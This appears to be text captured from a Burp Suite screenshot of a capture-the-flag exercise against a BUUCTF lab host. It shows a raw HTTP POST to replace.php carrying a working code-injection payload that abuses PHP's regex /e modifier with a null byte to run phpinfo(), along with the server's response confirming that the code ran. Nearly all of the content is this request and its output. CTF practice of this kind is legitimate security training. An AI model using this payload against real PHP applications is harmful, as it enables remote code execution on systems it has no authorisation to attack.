 Send
Cancel
<
>
Target: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /replace.php HTTP/1.1
Host: d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Content-Length: 44
Cache-Control: max-age=0
Origin: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn/replace.php?id=6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36b54e663e3d17f677f0e5913070352; td_cookie=535698272
Connection: close
find=.*/e%00&replace=phpinfo();&id=6&regex=1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Jan 2020 06:18:19 GMT
Content-Type: text/html
Content-Length: 141191
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color:
#000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>